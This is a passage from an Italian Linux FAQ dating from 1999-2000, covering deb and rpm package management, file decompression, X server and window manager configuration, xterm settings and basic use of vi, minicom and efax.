ovviamente va dato anche l'eventuale percorso per *std.elm*.

### 325.8 Dipendenze di un pacchetto deb installato

Come faccio a sapere le dipendenze di un pacchetto già installato nel mio sistema?

Lo puoi fare con il comando:

```
# dpkg -s nome_del_pacchetto[ Invio ]
```
tra le altre informazioni, troverai infatti la riga con:

*Depends: ......*

### 325.9 Descrizione pacchetti deb ed elenco file

Come posso avere una descrizione del pacchetto?

——— Con:

```
# dpkg -s nome[ Invio ]
```
se questo è installato,

```
# dpkg --info nome.deb[ Invio ]
```
se non è installato.

Per sapere quali file sono contenuti in un pacchetto, se è installato:

# **dpkg -L nome**[ *Invio* ]

se non lo è:

```
# dpkg --contents nome.deb[ Invio ]
```
ne visualizza invece l'elenco dei file.

### 325.10 Visualizzazione elenco pacchetti deb installati

Come posso avere una lista dei pacchetti installati?

——— Con:

```
# dpkg -l[ Invio ]
```
LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

# I pacchetti - rpm

# 326.1 Installazione pacchetti rpm

Ho scaricato un programma in formato rpm. Come si installa?

Con:

———

```
# rpm -i nome.rpm[ Invio ]
```
oppure:

# **rpm -ivh nome.rpm**[ *Invio* ]

*(installa il pacchetto con dettagli e barra di progressione)*

# 326.2 Aggiornamento pacchetti rpm

Come aggiorno un pacchetto rpm?

——— Con:

```
# rpm -U nome.rpm[ Invio ]
```
oppure:

```
# rpm -Uvh nome.rpm[ Invio ]
```
*(aggiorna il pacchetto con dettagli e barra di progressione)*

## 326.3 Disinstallazione pacchetti rpm

Come disinstallo un pacchetto rpm?

Con:

———

```
# rpm -e nome_pacchetto_senza_versione[ Invio ]
```
## 326.4 Verifica installazione pacchetti rpm

Come verifico la corretta installazione del pacchetto?

Con:

———

———

```
# rpm -V nome_pacchetto_senza_versione[ Invio ]
```
# 326.5 Provenienza di un file da un pacchetto

Da quale pacchetto è stato installato il file std.elm?

Puoi saperlo con:

```
# rpm -qf std.elm[ Invio ]
```
# 326.6 Descrizione pacchetti rpm

I pacchetti - rpm 3085

Come posso avere una descrizione del pacchetto?

——— Con:

# **rpm -qpi nome.rpm**[ *Invio* ]

### 326.7 Visualizzazione elenco pacchetti installati

Come posso avere una lista dei pacchetti installati?

——— Con:

# **rpm -qa**[ *Invio* ]

### 326.8 Verifica di tutti i pacchetti installati

Come faccio a verificare tutti i pacchetti installati?

——— Con:

# **rpm -Va**[ *Invio* ]

### 326.9 Corrispondenza tra rpm originale e installazione sul computer

Come verifico che ci sia corrispondenza tra quanto è installato e il pacchetto originale?

——— Con:

# **rpm -Vp nome.rpm**[ *Invio* ]

### 326.10 Installare rpm su destinazione diversa da quella predefinita

Come installare gli rpm in directory diverse da quelle predefinite?

——— Con:

# **rpm -i --prefix percorso\_dove\_installare file.rpm**[ *Invio* ]

# *Capitolo* 327

# La compressione - \*.gz \*.bz2 \*.zip

# 327.1 Compressione file

Come comprimo un file?

Con:

———

\$ **gzip file**[ *Invio* ]

# 327.2 File .gz

Cosa è un file .gz?

è un file compresso con gzip e si decomprime con:

```
$ gzip -d file[ Invio ]
```
oppure con:

———

```
$ gunzip file[ Invio ]
```
# 327.3 file tar.bz2

Ho trovato su un CD un file \*.tar.bz2. Come faccio a decomprimerlo?

Con bzip2:

———

```
$ bzip2 -d nomefile.tar.bz2 ; tar -xvf nomefile.tar[ Invio ]
o:
$ tar -xIvf nomefile.tar.bz2[ Invio ]
```
Parte lxix

X



# Avvio, conclusione, configurazione e risoluzione

### 328.1 Cambio desktop manager in RH 6.0 e versioni successive

Volevo cambiare desktop manager, ma non riesco a trovare nessun file .xinitrc da nessuna parte. È mai possibile ciò? come posso fare ?

Semplicemente, apri una finestra del terminale, scrivi '**switchdesk**', e poi scegli il desktop manager che preferisci.

### 328.2 Versione server X

Come faccio a sapere la versione del mio server X?

Con il comando:

———

———

———

———

# **X -version**[ *Invio* ]

Restituisce versione, data di rilascio, sistema operativo, driver supportati, ecc.

## 328.3 Abilitare e disabilitare il login grafico

Come si può fare in modo che all'avvio di Linux non compaia il login dall'ambiente grafico X?

Si deve disabilitare '**xdm**' o '**gdm**'; Se si utilizza una distribuzione Debian GNU/Linux, basta disinstallare il relativo pacchetto. Se si è in possesso di un'altra distribuzione, un modo per farlo è modificare il file '/etc/ inittab' e dove vedi scritto:

id:5:initdefault:

sostituire il 5 con un 3:

id:3:initdefault:

Un altro modo ancora è eliminare xdm dagli script di inizializzazione.

### 328.4 Lanciare un'applicazione che gira sotto X senza gestore delle finestre

Come si fa a lanciare un'applicazione in X senza che in quest'ultimo venga caricato il gestore delle finestre?

Supponiamo che tu debba lanciare Staroffice che risiede in '/opt/Office51'. Da riga di comando impartisci il comando:

\$ **xinit /opt/Office51/bin/./soffice**[ *Invio* ]

(presta attenzione al punto davanti a '**soffice**').

Si aprirà una sessione X con Staroffice. Lo stesso vale per tutte le altre applicazioni.

328.5 Lanciare X puro, senza gestori delle finestre ed altre configurazioni

———

È possibile far partire X in modo che contenga solo un terminale grafico? Non voglio che vengano caricati i gestori delle finestre ed altre cose.

Esegui i comandi che seguono:

\$ **X &**[ *Invio* ]

```
$ export DISPLAY=:0[ Invio ]
```
\$ **xterm**[ *Invio* ]

Nota: dopo aver lanciato da console il primo comando, partirà il server grafico; dovrai quindi tornare alla console di prima con [ *CTRL+ALT+F\_num\_console* ].

A questo punto puoi digitare gli altri comandi.

# 328.6 Cattura delle immagini

C'è un modo per catturare le immagini da X?

sia '**Gimp**' che '**Xv**' lo permettono;

poi c'è '**xgrab**'

———

———

oppure c'è il comando '**xwd**' ma è da riga di comando:

```
$ xwd -root > nome.jpg[ Invio ]
```
ti cattura l'intero schermo e lo mette in un file che si chiama *nome.jpg*.

'**xwud**' per vedere le immagini senza un editor esterno.

### 328.7 Come utilizzare xv per cambiare lo sfondo ad intervalli di tempo regolari

Come si imposta xv per cambiare lo sfondo della scrivania ad intervalli regolari di tempo?

Nel mio '\$HOME/.xinitrc' le ultime tre righe sono queste:

```
cd $HOME
xv -root -bg Black -rmode 5 -flist $HOME/space.list -wait 60 -wloop -viewonly &
exec icewm || exec twm
```
il comando che lancia xv fa si che legga la lista di file da mostrare nel file space.list (*-flist \$HOME/space.list*);

le mostri nella finestra root (*-root*);

su sfondo nero (*-bg Black*);

centrate (*-rmode 5*);

———

con pausa di 60 secondi tra l'una e l'altra (*-wait 60*);

ripetendo ciclicamente (*-wloop*);

senza mostrare la finestra dei controlli (*-viewonly*).

# 328.8 Caratteri troppo piccoli in X ad alte risoluzioni

Ho messo una risoluzione di 1280x1024. Come si può ingrandire la dimensione di tutti i caratteri che vengono comunemente visualizzati?

Il problema nasce dal fatto che X-windows usa, in maniera predefinita, una risoluzione di **75 dpi**, mentre i monitor sono ottimizzati per una risoluzione di **96dpi**, lo standard di Windows.

Avvio, conclusione, configurazione e risoluzione 3091

La soluzione è passare ad una risoluzione di **100 dpi**. Farlo è molto semplice.

Si accede come root; si controlla di avere il pacchetto 100dpi-fonts installato:

# **dpkg -l | grep 100**[ *Invio* ]

o:

# **rpm -qa | grep 100**[ *Invio* ]

si apre il file '/etc/X11/fs/config' o a seconda delle versioni '/etc/X11/xfs/config' con un editor, si cercano le seguenti righe che nel file (si trovano una di seguito l'altra):

/usr/X11R6/lib/X11/fonts/75dpi:unscaled, /usr/X11R6/lib/X11/fonts/100dpi:unscaled,

si inverte l'ordine delle due righe precedenti per ottenere questo:

/usr/X11R6/lib/X11/fonts/100dpi:unscaled, /usr/X11R6/lib/X11/fonts/75dpi:unscaled,

salvare il file.

Impartire il comando:

# **kill -SIGUSR1 \$ (pidof xfs)**[ *Invio* ]

*se si riavvia, non è necessario*

lanciare di nuovo X.

Ecco alcune modifiche opzionali da fare sempre ad '/etc/X11/fs/config':

da:

```
#100 x 100 and 75 x 75
default-resolutions = 75,75,100,100
```
a:

```
#100 x 100 and 75 x 75
default-resolutions=100,100,75,75
```
### 328.9 Risolvere il blocco di X senza riavviare il sistema

Mi si è fermato X e l'unica soluzione è stato premere il tasto reset. Se mi ricapita, cosa devo fare?

Di norma ci sono delle alternative. Se la macchina è collegata in rete, si può provare da lì, altrimenti si tenta con [ *Ctrl+Alt+Backspace* ] (per uccidere X) o [ *Ctrl+Alt+Canc* ] per chiudere il sistema in maniera corretta.

Se neanche questo funziona si può usare 'JSR': (<http://www.geocities.com/CapeCanaveral/Lab/7731/jsr. html>) che serve per chiudere X o fare il riavvio del sistema tramite i tasti del joystick.

Ultima risorsa: nei kernel 2.2.x si può compilare il supporto per le SysRq Magic:

(alt+sysrq+s, alt+sysrq+u, alt+sysrq+b)

e si dovrebbe ottenere un riavvio pulito. Maggiori informazioni presso: '/usr/src/linux/Documentation/sysrq.txt'

### 328.10 Come aumentare le prestazioni del server X

Come posso accelerare X?

———

Puoi fare i seguenti tentativi:

- 1. si determina l'indirizzo in memoria del buffer video esaminando i messaggi del server X durante l'avvio di startx:
	- # **startx 2> messaggi**[ *Invio* ]

L'indirizzo si trova in una riga del tipo:

S3: PCI: trio32/64 rev 54 linear FB 0xe4000000 in questo caso è 0xe4000000.

2. su root si lancia il seguente comando:

# **echo "base=0xe4000000 size=0x200000 type=write-combining" > /proc/mtrr**[ *Invio* ]

Il campo size è l'ammontare di memoria video (per il frame buffer) della vostra scheda video.

Per fugare ogni dubbio date un'occhiata al file 'mtrr.txt' nella directory 'Documentation' dei sorgenti del kernel.

L'incremento di prestazioni si vede nelle operazioni che comportano la copia da memoria in memoria video, in alcuni casi i valori sono più che raddoppiati, nel caso di operazioni di disegno da parte dell'acceleratore grafico (linee, rettangoli, ecc) non si ha nessun miglioramento.

Per misurare le differenze di prestazioni ho usato '**x11perf**'.

Attenzione i test sono centinaia, se decidete di farli tutti, ci vogliono quasi 4 ore.

Per esaminare il file generato da x11perf (l'output va rediretto sul file in cui si vogliono salvare i risultati) si può usare Xmark

### 328.11 Capire gli errori del server X

Non mi funziona X, come faccio a capire perché?

Indirizza gli errori in un file:

```
# startx 2> report_errori[ Invio ]
```
e poi dai un:

———

———

```
# cat report_errori[ Invio ]
```
### 328.12 Impostazione risoluzione predefinita di X

Avendo impostato le risoluzioni video 800x600 e 1024x780 come posso scegliere quale delle due avere in maniera predefinita al lancio di X?

Modifica '/etc/XF86Config' in modo che la risoluzione voluta sia la prima della lista. Per esempio, nel mio '/etc/XF86Config' ho:

```
Section "Screen"
 Driver "accel"
 Device "Primary Card"
 Monitor "Primary Monitor"
 DefaultColorDepth 16
 SubSection "Display"
   Depth 8
   Modes "1600x1200" "1280x1024" "1152x864" "1024x768" "800x600"
"640x480"
 EndSubSection
 SubSection "Display"
   Depth 16
   Modes "1024x768" "800x600" "640x480"
   Virtual 1024 768
 EndSubSection
EndSection
```
Poiché *DefaultColorDepth = 16*, allora le risoluzioni valide sono quelle della quartultima riga (*Modes*): X mi si avvierà quindi con 1024x768.

### 328.13 Regolazione profondità dei colori - 1

Come si imposta la profondità dei colori?

———

Il comando esatto per cambiare la profondità dei colori è:

```
# startx -- -bpp 16[ Invio ]
oppure:
# startx -- -bpp 24[ Invio ]
oppure:
# startx -- -bpp 32[ Invio ]
Si può anche impostare una riga DefaultColorDepth in '/etc/X11/XF86Config', ad esempio:
Section "Screen"
   Driver "svga"
   Device "Chips & Technologies CT65550"
   Monitor "DSTN"
   DefaultColorDepth 16
    Subsection "Display"
       Depth 8
       # Omit the Modes line for the "Generic VGA" device
       Modes "800x590"
       ViewPort 0 0
       # Use Virtual 320 200 for Generic VGA
```

```
EndSubsection
```
### 328.14 Regolazione profondità dei colori - 2

Come posso evitare di impartire il comando per definire la profondità di colori ogni volta? Insomma, invece di creare uno script con il comando:

\$ **startx -- -bpp 16**[ *Invio* ]

———

———

———

dove devo definire tale impostazione?

Controlla il file '/etc/X11/xdm/Xservers'; nell'ultima riga si può impostare la profondità:

```
:0 local /usr/X11R6/bin/X -bpp 32
```
### 328.15 Risoluzione grafica, schermo virtuale

Come faccio a togliere quel fastidiosissimo scorrimento dell'intefaccia di X?

Modifica '/etc/X11/XF86Config' e commenta le righe *virtual* nella sottosezione *Display* della sezione *Screen*.

### 328.16 Impostazioni schermo virtuale

Come cambio le modalità dello schermo virtuale?

[ *Ctrl+Alt +/*- ] (*tastierino numerico*)

### 328.17 Immagine in X decentrata

Quando lancio X tutto va alla meraviglia tranne per il fatto che l'immagine è decisamente fuori asse verso destra (correggo attraverso i pulsanti dello schermo per ora) Come faccio ad evitarlo?

Prova ad aggiustare l'immagine con:

```
# xvidtune[ Invio ]
```
poi copi i valori corretti nel tuo XF86Config.

Dai anche un'occhiata a '**man xvidtune**' e all'XFree-Video-Timings HOWTO.

### 328.18 Ritornare in X dopo avere aperto una console testuale

Dopo aver aperto una nuova console di testo da ambiente grafico con [ *Ctrl+Alt*-*Fn* ] (n=1...6) come faccio a ritornare all'ambiente grafico? Se ritorno alla console dove ho lanciato startx mi trovo solo i messaggi di X

Quella è la console dove hai lanciato X, non quella grafica da cui lo stavi usando. Devi passare alla console grafica contrassegnata dal primo tasto funzione dopo quelli da cui accedi alle console testuali: se ho **6** console, è [ *F7* ], quindi:

[ *Alt+F7* ]

———

Per tornare invece da X alla console testuale n,

[ *Ctrl+Alt*-*Fn* ]

———

# Gnome

———

———

# 329.1 Chiusura contemporanea di enlightenment e di gnome panel

Qualcuno di voi riesce a far sì che anche enlightenment si chiuda al comando di Gnome? Se sì, come avete fatto?

Per uscire correttamente da Gnome+enlightenment devi comunque usare il tasto di uscita di Gnome. Per fare in modo che esca pulito hai due possibilità:

- 1. nel file xinitrc fai partire il tutto con gnome-session
- 2. nel file xinitrc fai partire il tutto con :

enlightenment & gmc & panel

L'importante è che il panel sia l'ultimo ad essere chiamato e non sia lanciato in secondo piano (&).

# 329.2 Avvio di Gnome e blocco su schermata grigia

Ho deciso di provare Gnome. Purtroppo capita, che al comando startx appaia la schermata grigia tipica di quando sta caricando il server X e si fermi li per un bel po'; a volte devo uccidere tutto e a volte invece procede tutto regolarmente.

Io ho risolto il problema aggiungendo queste righe nel file 'rc.local':

```
rm -rf /var/gdm/*
rm -rf /home/nome_utente/.ICE* /home/nome_utente/.Xauth*
rm -rf /tmp/.ICE-unix /tmp/.X11-unix
```
Da quel che ho capito sembra che il '**gdm**' abbia qualche problema di autenticazione dei client. Direi comunque che si tratti di un problema di gioventù di Gnome.

# X - Gestori delle finestre (window manager)

# 330.1 Impostare i temi di enlightenment

Con Gnome ho utilizzato per la prima volta enlightenment e ho provato ad aggiungere un tema scaricato da e.themes.org ma non ci sono riuscito. Come faccio?

Metti il tema in:

———

'/root/.englightenment.themes'

riavvia enlightenment, lancia la configurazione (di enlightenment, non di Gnome!) e ti ritrovi il tema appena scaricato pronto per l'uso.

Un'altra soluzione: lo sposti in:

'/usr/share/enlightenment/themes'

e poi dai un:

```
# gunzip nomefile[ Invio ]
```
A questo punto, con il configuratore di enlightenment (e-conf) puoi selezionare il tema.

# 330.2 Scomparso il pannello di window maker

Ho disattivato il pannello di windowmaker ma non riesco più a farlo comparire! Qualcuno può aiutarmi?

A me era successa la stessa cosa e guardando in un'altra distribuzione ho scoperto che nel file '˜/GNUstep/ Defaults/WMState' si era alterata la riga:

Command  $=$  "";

———

———

———

all'inizio, c'era un trattino tra gli apici. L'ho tolto e il pannello è tornato.

## 330.3 Richiamare le finestre nascoste in window maker

Come fate, se avete più finestre aperte, a richiamare quelle momentaneamente in secondo piano? Sono ridotte ad icona ma essendo dietro alla finestra attiva devo ogni volta ridurre questa e richiamare quella che voglio mettere in primo piano. C'è un metodo più veloce?

NoWindowOverIcons = YES;

in '˜/GNUstep/Defaults/WindowMaker'

Inoltre se schiacci sul desktop il pulsante centrale del mouse (o i due pulsanti del mouse insieme) ti appare l'elenco delle finestre attive. Se sposti questo elenco in basso sulla scrivania lasciando in evidenza solamente il titolo di questo elenco, potrai *sollevarlo* ogni volta che ci passa sopra il mouse. Inoltre questo elenco è sempre in primo piano. Ottieni quindi un elenco delle finestre a scomparsa. Molto comodo.

# 330.4 Configurare icewm

Come è possibile cambiare le impostazioni di icewm? Come si aggiungono i bottoni sulla barra degli strumenti? Si possono avere icone sulla scrivania?

Se hai più finestre aperte, puoi girare tra di esse con [ *Alt+Tab* ] (come in Windows). Se le finestre che vuoi attivare sono minimizzate e le icone sono coperte dalla finestra corrente perché è aperta, aggiungi:
#### X - Gestori delle finestre (window manager) 3097

Devi agire sui file:

'menu';'preferences';'taskbar'; 'toolbar';'winoptions'

che trovi o in '\$HOME/.icewm' per cambiare le impostazioni solo del tuo account o in '/usr/X11R6/ lib/X11/icewm' (se non li trovi lì fai un find, ovviamente varia da distribuzione a distribuzione) per cambiare le impostazioni di base di tutti gli utenti.

Nel file toolbar puoi aggiungere dei pulsanti per la barra di stato, la sintassi è evidente.

L'unico modo per far apparire delle icone sul desktop è di impostare icewm per farle apparire quando si riduce ad icona una finestra. Va fatto con l'opzione:

MiniMizeToDesktop=1

nel file 'preferences'.

#### 330.5 Sfondo di icewm

È possibile impostare uno sfondo su icewm?

Nella directory '\$HOME/.icewm' dovresti avere i file: 'menu', 'preferences', 'taskbar', 'toolbar', 'winoptions'.

Se non li hai cercali nel filesystem, crea la directory e copiaceli dentro.

Poi, nel file preferences:

———

# Display desktop background centered and not tiled DesktopBackgroundCenter=0 # 0/1

*...serve per impostare lo sfondo centrato o affiancato e...*

DesktopBackgroundImage="mieimmagini/sfondo.xpm"

*...per impostare l'immagine di sfondo*

Se si vuole utilizzare un programma esterno per impostare lo sfondo, bisogna lasciare vuoto il parametro così:

DesktopBackgroundImage=""

# Terminale grafico (xterm)

# 331.1 Colori del terminale grafico

Come si cambiano i colori nel terminale grafico?

———

———

———

———

———

Usa le opzioni *-fg* e *-bg* per cambiare il colore dei caratteri e dello sfondo. es.:

\$ **xterm -fg white -bg black -fn 10x20**[ *Invio* ]

#### 331.2 Impostazioni predefinite (colori e caratteri) del terminale grafico (xterm)

Vorrei che il terminale grafico avesse un determinato aspetto; mi riferisco alla possibilità di poter cambiare i colori del testo, i colori dello sfondo, il tipo di carattere ecc.

Metti in '~/. Xresources' le seguenti righe:

```
XTerm*foreground: white
XTerm*background: black
XTerm*font: -*-lucidatypewriter-medium-r-normal-sans-14-140-75-75-m-90-*-*
```
## 331.3 Login su terminale grafico

Come si fa ad ottenere il login sul terminale grafico (xterm)?

\$ **xterm -ls**[ *Invio* ]

#### 331.4 Mancato funzionamento dei terminali grafici in Red Hat 6.0

Perché non mi funzionano i terminali grafici (xterm) sotto Red Hat 6.0? Sono inutilizzabili e al loro interno c'è solo un cursore in alto a sx ma totalmente immobile.

Il problema è in '/etc/fstab' che nella Red Hat 6.0 viene creato in questo modo:



Probabilmente avete ricopiato il vostro vecchio fstab in '/etc' sovrascrivendo l'originale, ma il vecchio file non conteneva l'ultima riga (none /dev/pts devpts ecc.) importantissima, anzi vitale per il funzionamento dei terminali grafici in Red Hat 6.0.

## 331.5 Tasto 'Canc' nel terminale grafico

Come posso configurare il tasto 'Canc' nei terminali grafici (xterm)? Adesso ha lo stesso comportamento del tasto backspace.

Terminale grafico (xterm) 3099

Puoi risolvere con '**xmodmap**'.

Se lo lanci con *-pke* e dirigi l'output su un file e te lo leggi con calma.

Vedrai che è molto inutitivo. Quando hai visto qual è il codice tasto che vuoi impostare (cercando Backspace) lanci:

#### \$ **xmodmap -e "keycode xx=KP\_Delete"**[ *Invio* ]

dove *xx* è il numero che hai ottenuto.

———

Per trovare il codice tasto si può anche usare '**xev**' premendo poi il tasto interessato e leggendo il numero restituito.

La definizione adatta a essere inserita con xmodmap si trova nel file:

'/usr/X11R6/include/X11/keysymdef.h' togliendo *XK\_*

### 331.6 Copia ed incolla in X

Qualcuno sa come si possa copiare e incollare il testo tra due finestre di X?

Selezioni con il tasto sinistro del mouse il testo di origine e nella finestra di destinazione clicchi sul tasto centrale (*se hai un mouse a 2 tasti clicchi insieme i 2 tasti*).

Parte 1xx

# Applicazioni



# Editor di testi

#### 332.1 vi, comandi essenziali

Chi mi illustra i comandi essenziali per vi?

i - Modalità di inserimento alla posizione del cursore I - Modalità di inserimento a inizio riga A - Modalità di inserimento a fine riga r - Sovrascrivere un carattere R - Modalità di sovrascrittura x - Cancellazione (come tasto Canc) dd - Cancellare una riga :w - Salvare :wq - Salva e esce (come ZZ) :q! - Esce senza salvare

Questi dovrebbero bastare per fare qualche modifica.

### 332.2 elvis-vi, configurare i caratteri per riga

Come molti uso 'vi' che, nella Slakware è un collegamento ad 'elvis'; pur trovandomi molto bene nell'ordinaria amministrazione tipo modifica dei file o creazione degli stessi, usandolo com mutt mi da dei problemi di ritorno a capo, ovvero se non lo mando a capo a mano, mi fa delle righe di n caratteri che vengono visualizzati in fila indiana e sono molto innervosenti quando vengono letti da un client di posta. Vi chiedo quale sia il file di configurazione per elvis-vi nel quale possa configurare il ritorno a capo dopo una settantina di caratteri (colonne).

——— *Per vi:*

———

Il comando da vi è:

: **tw=72**[ *Invio* ]

(o quanto vuoi che sia).

Crea un '.vimrc' con dentro scritto:

set tw=72

*Per elvis:*

scrivi un file '.elvisrc' nella tua directory home e all'interno di questo metti la riga:

```
set textwidth=70
```
Per vim:

la stessa cosa, ma il nome del file è '.vimrc'

L'opzione è impostata a **0** in maniera predefinita e ovviamente può essere modificata anche all'interno di una sessione vi con il comando:

:set textwidth=65

(Il problema è stato risolto dallo stesso autore della domanda in altro modo vista la particolarità della configurazione dell'editor elvis nella distribuzione Slackware. *NdR*):

ecco com'è la stringa giusta: in '˜/.exrc' (o '˜/.elvisrc' o '˜/elvis.rc', a scelta)

:set ttycolumns=num

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

# Applicazioni per comunicazioni telefoniche

### 333.1 minicom: cambiare le impostazioni

Come si cambiano le impostazioni in '**minicom**'?

Con il comando:

———

# **minicom -s**[ *Invio* ]

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

# Applicazioni fax

#### 334.1 Messaggio di errore: «no dialtone» in invio fax con efax

Non riesco ad inviare fax. Mi restituisce l'errore: «NO DIALTONE»

Va cambiata la stringa di inizializzazione del modem; Bisogna sostituire nel file '~/.efaxrc' la riga: INIT="-iZ -i&FE&D2S7=120 -i&C0" con questa:

INIT="-iZ -i&FX3E&D2S7=120 -i&C0"

———

# Applicazioni grafica bidimensionale non vettoriale

### 335.1 Convertire .gif in .png

Come posso convertire delle immagini gif in png?

Con:

———

#### '**gif2png**'

Greg Roelofs - September 18th 1999, 18:07 EST gif2png is a simple command-line utility to convert images from GIF to PNG format. It automatically preserves transparency, interlacing and text comments, and it can do multiple images in one command (e.g., gif2png \*.gif). The distribution also includes a web2png script that can be used to convert an entire web tree; it calls gif2png to do image conversions, then patches IMG SRC tags correctly in referring pages.

Puoi scaricare questo programma OpenSource alla seguente URL:

<http://www.tuxedo.org/ <sup>∼</sup>esr/gif2png/>

# Applicazioni matematiche

#### 336.1 Programmi per matematica, programmi per fare grafici

Qualcuno sa dirmi se ci sono dei programmi per Linux relativi alla matematica? Del tipo: grafici tridimensionali, sequenze, equazioni parametriche, manipolazione simbolica (derivate, equazioni differenziali, ecc.).

Puoi provare:

———

'**R-lab**' e '**octave**'

che sono applicazioni del tipo *matlab*.

# Applicazioni base di dati (database)

### 337.1 Differenze tra db e dbms

